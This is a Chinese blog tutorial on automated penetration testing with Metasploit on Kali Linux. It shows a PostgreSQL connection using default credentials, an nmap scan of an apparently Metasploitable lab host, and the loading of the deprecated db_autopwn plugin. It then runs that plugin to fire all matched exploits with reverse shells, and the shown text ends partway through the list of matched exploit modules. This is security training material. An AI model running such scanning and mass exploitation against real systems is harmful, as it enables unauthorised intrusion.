不多说,直接上干货!

前期博客
Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库
Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库之后的切换到指定的工作空间

msf > db_status [*] postgresql connected to msf msf > db_disconnect msf > db_status [*] postgresql selected, no connection msf > db_connect [*] Usage: db_connect <user:pass>@<host:port>/<database> [*] OR: db_connect -y [path/to/database.yml] [*] Examples: [*] db_connect user@metasploit3 [*] db_connect user:pass@192.168.0.2/metasploit3 [*] db_connect user:pass@192.168.0.2:1500/metasploit3 msf > db_connect postgres:postgres@127.0.0.1/postgres [*] Rebuilding the module cache in the background... msf > db_status [*] postgresql connected to postgres msf >
注意啦:
我这里,是已经切换到了自定义的PostgreSQL数据库postgres,不是默认的PostgreSQL数据库msf。
那么,工作空间是属于数据库里的。
也就是说,下面,我是在自定义数据库postgres里操作的。


msf > workspace default 001 * 002 msf > workspace 001 [*] Workspace: 001 msf >
一、自动化扫描结果入库
5是指定是扫描速度,一共有5种扫描速度。
root@kali:~# msfconsole MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMM MMMMMMMMMM MMMN$ vMMMM MMMNl MMMMM MMMMM JMMMM MMMNl MMMMMMMN NMMMMMMM JMMMM MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM MMMNI MMMMM MMMMMMM MMMMM jMMMM MMMNI MMMMM MMMMMMM MMMMM jMMMM MMMNI MMMNM MMMMMMM MMMMM jMMMM MMMNI WMMMM MMMMMMM MMMM# JMMMM MMMMR ?MMNM MMMMM .dMMMM MMMMNm `?MMM MMMM` dMMMMM MMMMMMN ?MM MM? NMMMMMN MMMMMMMMNe JMMMMMNMMM MMMMMMMMMMNm, eMMMMMNMMNMM MMMMNNMNMMMMMNx MMMMMMNMMNMMNM MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM http://metasploit.com Easy phishing: Set up email templates, landing pages and listeners in Metasploit Pro -- learn more on http://rapid7.com/metasploit =[ metasploit v4.12.41-dev ] + -- --=[ 1597 exploits - 912 auxiliary - 274 post ] + -- --=[ 458 payloads - 39 encoders - 8 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > msf > db_status [*] postgresql connected to msf msf > db_disconnect msf > db_status [*] postgresql selected, no connection msf > db_connect [*] Usage: db_connect <user:pass>@<host:port>/<database> [*] OR: db_connect -y [path/to/database.yml] [*] Examples: [*] db_connect user@metasploit3 [*] db_connect user:pass@192.168.0.2/metasploit3 [*] db_connect user:pass@192.168.0.2:1500/metasploit3 msf > db_connect postgres:postgres@127.0.0.1/postgres [*] Rebuilding the module cache in the background... msf > db_status [*] postgresql connected to postgres
msf > workspace 001
[*] Workspace: 001

msf > db_nmap -sV -O -v -T 5 202.193.58.13
[*] Nmap: Starting Nmap 7.31 ( https://nmap.org ) at 2017-05-20 11:31 CST
[*] Nmap: NSE: Loaded 39 scripts for scanning.
[*] Nmap: Initiating ARP Ping Scan at 11:31
[*] Nmap: Scanning 202.193.58.13 [1 port]
[*] Nmap: Completed ARP Ping Scan at 11:31, 0.01s elapsed (1 total hosts)
[*] Nmap: Initiating Parallel DNS resolution of 1 host. at 11:31
[*] Nmap: Completed Parallel DNS resolution of 1 host. at 11:31, 0.02s elapsed
[*] Nmap: Initiating SYN Stealth Scan at 11:31
[*] Nmap: Scanning 13.58.193.202.in-addr.arpa (202.193.58.13) [1000 ports]
[*] Nmap: Discovered open port 139/tcp on 202.193.58.13
[*] Nmap: Discovered open port 22/tcp on 202.193.58.13
[*] Nmap: Discovered open port 21/tcp on 202.193.58.13
[*] Nmap: Discovered open port 445/tcp on 202.193.58.13
[*] Nmap: Discovered open port 23/tcp on 202.193.58.13
[*] Nmap: Discovered open port 80/tcp on 202.193.58.13
[*] Nmap: Discovered open port 5900/tcp on 202.193.58.13
[*] Nmap: Discovered open port 3306/tcp on 202.193.58.13
[*] Nmap: Discovered open port 25/tcp on 202.193.58.13
[*] Nmap: Discovered open port 53/tcp on 202.193.58.13
[*] Nmap: Discovered open port 111/tcp on 202.193.58.13
[*] Nmap: Discovered open port 8180/tcp on 202.193.58.13
[*] Nmap: Discovered open port 5432/tcp on 202.193.58.13
[*] Nmap: Discovered open port 512/tcp on 202.193.58.13
[*] Nmap: Discovered open port 8009/tcp on 202.193.58.13
[*] Nmap: Discovered open port 514/tcp on 202.193.58.13
[*] Nmap: Discovered open port 2121/tcp on 202.193.58.13
[*] Nmap: Discovered open port 6000/tcp on 202.193.58.13
[*] Nmap: Discovered open port 6667/tcp on 202.193.58.13
[*] Nmap: Discovered open port 513/tcp on 202.193.58.13
[*] Nmap: Discovered open port 1099/tcp on 202.193.58.13
[*] Nmap: Discovered open port 2049/tcp on 202.193.58.13
[*] Nmap: Discovered open port 1524/tcp on 202.193.58.13
[*] Nmap: Completed SYN Stealth Scan at 11:31, 0.99s elapsed (1000 total ports)
[*] Nmap: Initiating Service scan at 11:31
[*] Nmap: Scanning 23 services on 13.58.193.202.in-addr.arpa (202.193.58.13)
[*] Nmap: Completed Service scan at 11:32, 16.06s elapsed (23 services on 1 host)
[*] Nmap: Initiating OS detection (try #1) against 13.58.193.202.in-addr.arpa (202.193.58.13)
[*] Nmap: Retrying OS detection (try #2) against 13.58.193.202.in-addr.arpa (202.193.58.13)
[*] Nmap: NSE: Script scanning 202.193.58.13.
[*] Nmap: Initiating NSE at 11:32
[*] Nmap: Completed NSE at 11:32, 2.43s elapsed
[*] Nmap: Initiating NSE at 11:32
[*] Nmap: Completed NSE at 11:32, 1.13s elapsed
[*] Nmap: Nmap scan report for 13.58.193.202.in-addr.arpa (202.193.58.13)
[*] Nmap: Host is up (0.0022s latency).
[*] Nmap: Not shown: 977 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd 2.3.4
[*] Nmap: 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
[*] Nmap: 23/tcp open telnet Linux telnetd
[*] Nmap: 25/tcp open smtp Postfix smtpd
[*] Nmap: 53/tcp open domain?
[*] Nmap: 80/tcp open http?
[*] Nmap: 111/tcp open rpcbind?
[*] Nmap: 139/tcp open netbios-ssn?
[*] Nmap: 445/tcp open microsoft-ds?
[*] Nmap: 512/tcp open exec netkit-rsh rexecd
[*] Nmap: 513/tcp open login?
[*] Nmap: 514/tcp open shell Netkit rshd
[*] Nmap: 1099/tcp open rmiregistry?
[*] Nmap: 1524/tcp open shell Metasploitable root shell
[*] Nmap: 2049/tcp open nfs?
[*] Nmap: 2121/tcp open ccproxy-ftp?
[*] Nmap: 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
[*] Nmap: 5432/tcp open postgresql?
[*] Nmap: 5900/tcp open vnc VNC (protocol 3.3)
[*] Nmap: 6000/tcp open X11?
[*] Nmap: 6667/tcp open irc Unreal ircd
[*] Nmap: 8009/tcp open ajp13?
[*] Nmap: 8180/tcp open unknown
[*] Nmap: MAC Address: 84:AD:58:82:49:5C (Unknown)
[*] Nmap: Device type: firewall
[*] Nmap: Running (JUST GUESSING): Fortinet embedded (87%)
[*] Nmap: OS CPE: cpe:/h:fortinet:fortigate_100d
[*] Nmap: Aggressive OS guesses: Fortinet FortiGate 100D firewall (87%)
[*] Nmap: No exact OS matches for host (test conditions non-ideal).
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 31.42 seconds
[*] Nmap: Raw packets sent: 1149 (56.556KB) | Rcvd: 1024 (42.297KB)
msf >
msf >
那么,这扫描完的结果啊,会自动地放入到我们自定义新建好的postgres数据库下的工作空间001。
二、载入自动攻击模块
接下来,是利用扫描后的结果,来匹配相应的可能存在的漏洞,来自动实行匹配攻击。
因为啊,在4.2以后的版本中,它的这个模块是被单独分离出来的。4.2之前的版本,它是可直接使用的。

注意啦:
在我现在使用的kali里面并没有自动化攻击手段,因为在4.2以后的版本需要把db_autopwn.rb插件放到/opt/metasploit/msf3/plugins/下。(这是适合BT5)
我用的是kali linux 2016.2(rolling)版本,在4.2以后的版本需要把db_autopwn.rb插件放到/usr/share/metasploit-framework/plugins/下

root@kali:~# cd /usr/share/metasploit-framework/plugins/ root@kali:/usr/share/metasploit-framework/plugins# ls alias.rb ffautoregen.rb nexpose.rb socket_logger.rb wiki.rb auto_add_route.rb ips_filter.rb openvas.rb sounds.rb wmap.rb beholder.rb lab.rb pcap_log.rb sqlmap.rb db_credcollect.rb msfd.rb request.rb thread.rb db_tracker.rb msgrpc.rb sample.rb token_adduser.rb event_tester.rb nessus.rb session_tagger.rb token_hunter.rb root@kali:/usr/share/metasploit-framework/plugins#
至于这个插件怎么找,见这个经验贴吧!
https://jingyan.baidu.com/article/a3f121e4c2ec43fc9052bbf7.html
我这里,就是下下载好,直接上传。

root@kali:/usr/share/metasploit-framework/plugins# cp /root/下载/db_autopwn.rb .root@kali:/usr/share/metasploit-framework/plugins# ls
alias.rb ffautoregen.rb openvas.rb sqlmap.rb
auto_add_route.rb ips_filter.rb pcap_log.rb thread.rb
beholder.rb lab.rb request.rb token_adduser.rb
db_autopwn.rb msfd.rb sample.rb token_hunter.rb
db_credcollect.rb msgrpc.rb session_tagger.rb wiki.rb
db_tracker.rb nessus.rb socket_logger.rb wmap.rb
event_tester.rb nexpose.rb sounds.rb
root@kali:/usr/share/metasploit-framework/plugins#
成功!
然后,执行,出现如下问题,则说明大家的这个文件,下载不是完整的或者你上传不完整。

msf > load db_autopwn [-] Failed to load plugin from /usr/share/metasploit-framework/plugins/db_autopwn: No classes were loaded from /usr/share/metasploit-framework/plugins/db_autopwn in the Msf::Plugin namespace.
请见我下面在的这篇博客,进行解决
[-] Failed to load plugin from /usr/share/metasploit-framework/plugins/db_autopwn: No classes were loaded from /usr/share/metasploit-framework/plugins/db_autopwn in the Msf::Plugin namespace.
然后,可以看到,这样加加载成功啦!

msf > hosts Hosts ===== address mac name os_name os_flavor os_sp purpose info comments ------- --- ---- ------- --------- ----- ------- ---- -------- 202.193.58.13 84:AD:58:82:49:5C 13.58.193.202.in-addr.arpa embedded device msf > load db_autopwn [*] Successfully loaded plugin: db_autopwn msf >
三、根据数据库结果自动匹配漏洞尝试渗透攻击

msf > db_autopwn [-] The db_autopwn command is DEPRECATED [-] See http://r-7.co/xY65Zr instead [-] [-] Warning: The db_autopwn command is not officially supported and exists only in a branch. [-] This code is not well maintained, crashes systems, and crashes itself. [-] Use only if you understand it's current limitations/issues. [-] Minimal support and development via neinwechter on GitHub metasploit fork. [-] [*] Usage: db_autopwn [options] -h Display this help text -t Show all matching exploit modules -x Select modules based on vulnerability references (基于漏洞的关系) -p Select modules based on open ports (基于开放的端口去选择模块) -e Launch exploits against all matched targets -r Use a reverse connect shell (反弹的shell) -b Use a bind shell on a random port (default) -q Disable exploit module output -R [rank] Only run modules with a minimal rank -I [range] Only exploit hosts inside this range -X [range] Always exclude hosts inside this range -PI [range] Only exploit hosts with these ports open -PX [range] Always exclude hosts with these ports open -m [regex] Only run modules whose name matches the regex -T [secs] Maximum runtime for any exploit in seconds msf >

msf > db_autopwn -e -t -r -p [-] The db_autopwn command is DEPRECATED [-] See http://r-7.co/xY65Zr instead [-] [-] Warning: The db_autopwn command is not officially supported and exists only in a branch. [-] This code is not well maintained, crashes systems, and crashes itself. [-] Use only if you understand it's current limitations/issues. [-] Minimal support and development via neinwechter on GitHub metasploit fork.
即,根据数据库结果自动匹配漏洞尝试渗透攻击啦,走起!
msf > db_autopwn -e -t -r -p [-] The db_autopwn command is DEPRECATED [-] See http://r-7.co/xY65Zr instead [-] [-] Warning: The db_autopwn command is not officially supported and exists only in a branch. [-] This code is not well maintained, crashes systems, and crashes itself. [-] Use only if you understand it's current limitations/issues. [-] Minimal support and development via neinwechter on GitHub metasploit fork. [-] [*] Analysis completed in 130 seconds (0 vulns / 0 refs) [*] [*] ================================================================================ [*] Matching Exploit Modules [*] ================================================================================ [*] 202.193.58.13:21 exploit/freebsd/ftp/proftp_telnet_iac (port match) [*] 202.193.58.13:21 exploit/linux/ftp/proftp_sreplace (port match) [*] 202.193.58.13:21 exploit/linux/ftp/proftp_telnet_iac (port match) [*] 202.193.58.13:21 exploit/mainframe/ftp/ftp_jcl_creds (port match) [*] 202.193.58.13:21 exploit/multi/ftp/pureftpd_bash_env_exec (port match) [*] 202.193.58.13:21 exploit/multi/ftp/wuftpd_site_exec_format (port match) [*] 202.193.58.13:21 exploit/osx/ftp/webstar_ftp_user (port match) [*] 202.193.58.13:21 exploit/unix/ftp/proftpd_133c_backdoor (port match) [*] 202.193.58.13:21 exploit/unix/ftp/vsftpd_234_backdoor (port match) [*] 202.193.58.13:21 exploit/windows/ftp/3cdaemon_ftp_user (port match) [*] 202.193.58.13:21 exploit/windows/ftp/ability_server_stor (port match) [*] 202.193.58.13:21 exploit/windows/ftp/bison_ftp_bof (port match) [*] 202.193.58.13:21 exploit/windows/ftp/cesarftp_mkd (port match) [*] 202.193.58.13:21 exploit/windows/ftp/comsnd_ftpd_fmtstr (port match) [*] 202.193.58.13:21 exploit/windows/ftp/dreamftp_format (port match) [*] 202.193.58.13:21 exploit/windows/ftp/easyfilesharing_pass (port match) [*] 202.193.58.13:21 exploit/windows/ftp/easyftp_cwd_fixret (port match) [*] 202.193.58.13:21 exploit/windows/ftp/easyftp_list_fixret (port match) [*] 202.193.58.13:21 exploit/windows/ftp/easyftp_mkd_fixret (port match) [*] 202.193.58.13:21 exploit/windows/ftp/filecopa_list_overflow (port match) [*] 202.193.58.13:21 exploit/windows/ftp/freefloatftp_user (port match) [*] 202.193.58.13:21 exploit/windows/ftp/freefloatftp_wbem (port match) [*] 202.193.58.13:21 exploit/windows/ftp/freeftpd_pass (port match) [*] 202.193.58.13:21 exploit/windows/ftp/freeftpd_user (port match) [*] 202.193.58.13:21 exploit/windows/ftp/globalscapeftp_input (port match) [*] 202.193.58.13:21 exploit/windows/ftp/goldenftp_pass_bof (port match) [*] 202.193.58.13:21 exploit/windows/ftp/httpdx_tolog_format (port match) [*] 202.193.58.13:21 exploit/windows/ftp/kmftp_utility_cwd (port match) [*] 202.193.58.13:21 exploit/windows/ftp/ms09_053_ftpd_nlst (port match) [*] 202.193.58.13:21 exploit/windows/ftp/netterm_netftpd_user (port match) [*] 202.193.58.13:21 exploit/windows/ftp/open_ftpd_wbem (port match) [*] 202.193.58.13:21 exploit/windows/ftp/oracle9i_xdb_ftp_pass (port match) [*] 202.193.58.13:21 exploit/windows/ftp/oracle9i_xdb_ftp_unlock (port match) [*] 202.193.58.13:21 exploit/windows/ftp/pcman_put (port match) [*] 202.193.58.13:21 exploit/windows/ftp/pcman_stor (port match) [*] 202.193.58.13:21 exploit/windows/ftp/quickshare_traversal_write (port match) [*] 202.193.58.13:21 exploit/windows/ftp/ricoh_dl_bof (port match) [*] 202.193.58.13:21 exploit/windows/ftp/sami_ftpd_list (port match) [*] 202.193.58.13:21 exploit/windows/ftp/sami_ftpd_user (port match) [*] 202.193.58.13:21 exploit/windows/ftp/sasser_ftpd_port (port match) [*] 202.193.58.13:21 exploit/windows/ftp/servu_chmod (port match) [*] 202.193.58.13:21 exploit/windows/ftp/servu_mdtm (port match) [*] 202.193.58.13:21 exploit/windows/ftp/slimftpd_list_concat (port match) [*] 202.193.58.13:21 exploit/windows/ftp/turboftp_port (port match) [*] 202.193.58.13:21 exploit/windows/ftp/vermillion_ftpd_port (port match) [*] 202.193.58.13:21 exploit/windows/ftp/warftpd_165_pass (port match) [*] 202.193.58.13:21 exploit/windows/ftp/warftpd_165_user (port match) [*] 202.193.58.13:21 exploit/windows/ftp/wftpd_size (port match) [*] 202.193.58.13:21 exploit/windows/ftp/wsftp_server_503_mkd (port match) [*] 202.193.58.13:21 exploit/windows/ftp/wsftp_server_505_xmd5 (port match) [*] 202.193.58.13:21 exploit/windows/ftp/xlink_server (port match) [*] 202.193.58.13:22 exploit/apple_ios/ssh/cydia_default_ssh (port match) [*] 202.193.58.13:22 exploit/linux/ssh/ceragon_fibeair_known_privkey (port match) [*] 202.193.58.13:22 exploit/linux/ssh/exagrid_known_privkey (port match) [*] 202.193.58.13:22 exploit/linux/ssh/f5_bigip_known_privkey (port match) [*] 202.193.58.13:22 exploit/linux/ssh/loadbalancerorg_enterprise_known_privkey (port match) [*] 202.193.58.13:22 exploit/linux/ssh/quantum_dxi_known_privkey (port match) [*] 202.193.58.13:22 exploit/linux/ssh/quantum_vmpro_backdoor (port match) [*] 202.193.58.13:22 exploit/linux/ssh/symantec_smg_ssh (port match) [*] 202.193.58.13:22 exploit/multi/ssh/sshexec (port match) [*] 202.193.58.13:22 exploit/unix/ssh/array_vxag_vapv_privkey_privesc (port match) [*] 202.193.58.13:22 exploit/unix/ssh/tectia_passwd_changereq (port match) [*] 202.193.58.13:22 exploit/windows/ssh/freeftpd_key_exchange (port match) [*] 202.193.58.13:22 exploit/windows/ssh/freesshd_authbypass (port match) [*] 202.193.58.13:22 exploit/windows/ssh/freesshd_key_exchange (port match) [*] 202.193.58.13:22 exploit/windows/ssh/sysax_ssh_username (port match) [*] 202.193.58.13:23 exploit/freebsd/telnet/telnet_encrypt_keyid (port match) [*] 202.193.58.13:23 exploit/linux/http/dlink_dcs_930l_authenticated_remote_command_execution (port match) [*] 202.193.58.13:23 exploit/linux/http/tp_link_sc2020n_authenticated_telnet_injection (port match) [*] 202.193.58.13:23 exploit/linux/telnet/telnet_encrypt_keyid (port match) [*] 202.193.58.13:23 exploit/solaris/telnet/fuser (port match) [*] 202.193.58.13:23 exploit/solaris/telnet/ttyprompt (port match) [*] 202.193.58.13:23 exploit/unix/misc/psh_auth_bypass (port match) [*] 202.193.58.13:23 exploit/windows/proxy/ccproxy_telnet_ping (port match) [*] 202.193.58.13:23 exploit/windows/scada/procyon_core_server (port match) [*] 202.193.58.13:23 exploit/windows/telnet/gamsoft_telsrv_username (port match) [*] 202.193.58.13:25 exploit/linux/smtp/exim_gethostbyname_bof (port match) [*] 202.193.58.13:25 exploit/unix/smtp/clamav_milter_blackhole (port match) [*] 202.193.58.13:25 exploit/unix/smtp/exim4_string_format (port match) [*] 202.193.58.13:25 exploit/unix/webapp/squirrelmail_pgp_plugin (port match) [*] 202.193.58.13:25 exploit/windows/lotus/domino_icalendar_organizer (port match) [*] 202.193.58.13:25 exploit/windows/lotus/lotusnotes_lzh (port match) [*] 202.193.58.13:25 exploit/windows/smtp/mailcarrier_smtp_ehlo (port match) [*] 202.193.58.13:25 exploit/windows/smtp/mercury_cram_md5 (port match) [*] 202.193.58.13:25 exploit/windows/smtp/ms03_046_exchange2000_xexch50 (port match) [*] 202.193.58.13:25 exploit/windows/smtp/njstar_smtp_bof (port match) [*] 202.193.58.13:25 exploit/windows/smtp/wmailserver (port match) [*] 202.193.58.13:25 exploit/windows/smtp/ypops_overflow1 (port match) [*] 202.193.58.13:80 exploit/bsdi/softcart/mercantec_softcart (port match) [*] 202.193.58.13:80 exploit/freebsd/http/watchguard_cmd_exec (port match) [*] 202.193.58.13:80 exploit/freebsd/misc/citrix_netscaler_soap_bof (port match) [*] 202.193.58.13:80 exploit/linux/antivirus/escan_password_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/accellion_fta_getstatus_oauth (port match) [*] 202.193.58.13:80 exploit/linux/http/advantech_switch_bash_env_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/airties_login_cgi_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/alienvault_sqli_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/apache_continuum_cmd_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/astium_sqli_upload (port match) [*] 202.193.58.13:80 exploit/linux/http/atutor_filemanager_traversal (port match) [*] 202.193.58.13:80 exploit/linux/http/belkin_login_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/centreon_sqli_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/centreon_useralias_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/cfme_manageiq_evm_upload_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/ddwrt_cgibin_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_authentication_cgi_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_command_php_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_dcs931l_upload (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_dcs_930l_authenticated_remote_command_execution (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_dir300_exec_telnet (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_dir605l_captcha_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_dspw110_cookie_noauth_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_dspw215_info_cgi_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_hedwig_cgi_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_hnap_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_hnap_header_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/dlink_upnp_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/dolibarr_cmd_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/dreambox_openpli_shell (port match) [*] 202.193.58.13:80 exploit/linux/http/efw_chpasswd_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/esva_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/f5_icall_cmd (port match) [*] 202.193.58.13:80 exploit/linux/http/f5_icontrol_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/foreman_openstack_satellite_code_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/fritzbox_echo_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/gitlist_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/groundwork_monarch_cmd_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/hp_system_management (port match) [*] 202.193.58.13:80 exploit/linux/http/ipfire_bashbug_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/ipfire_proxy_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/kaltura_unserialize_rce (port match) [*] 202.193.58.13:80 exploit/linux/http/kloxo_sqli (port match) [*] 202.193.58.13:80 exploit/linux/http/lifesize_uvc_ping_rce (port match) [*] 202.193.58.13:80 exploit/linux/http/linksys_apply_cgi (port match) [*] 202.193.58.13:80 exploit/linux/http/linksys_themoon_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/linksys_wrt110_cmd_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/linksys_wrt160nv2_apply_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/mutiny_frontend_upload (port match) [*] 202.193.58.13:80 exploit/linux/http/nagios_xi_chained_rce (port match) [*] 202.193.58.13:80 exploit/linux/http/netgear_readynas_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/nginx_chunked_size (port match) [*] 202.193.58.13:80 exploit/linux/http/nuuo_nvrmini_auth_rce (port match) [*] 202.193.58.13:80 exploit/linux/http/nuuo_nvrmini_unauth_rce (port match) [*] 202.193.58.13:80 exploit/linux/http/op5_config_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/openfiler_networkcard_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/pandora_fms_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/pandora_fms_sqli (port match) [*] 202.193.58.13:80 exploit/linux/http/pineapp_ldapsyncnow_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/pineapp_livelog_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/pineapp_test_li_conn_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/pineapple_bypass_cmdinject (port match) [*] 202.193.58.13:80 exploit/linux/http/pineapple_preconfig_cmdinject (port match) [*] 202.193.58.13:80 exploit/linux/http/piranha_passwd_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/raidsonic_nas_ib5220_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/realtek_miniigd_upnp_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/seagate_nas_php_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/smt_ipmi_close_window_bof (port match) [*] 202.193.58.13:80 exploit/linux/http/sophos_wpa_iface_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/sophos_wpa_sblistpack_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/symantec_web_gateway_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/symantec_web_gateway_file_upload (port match) [*] 202.193.58.13:80 exploit/linux/http/symantec_web_gateway_lfi (port match) [*] 202.193.58.13:80 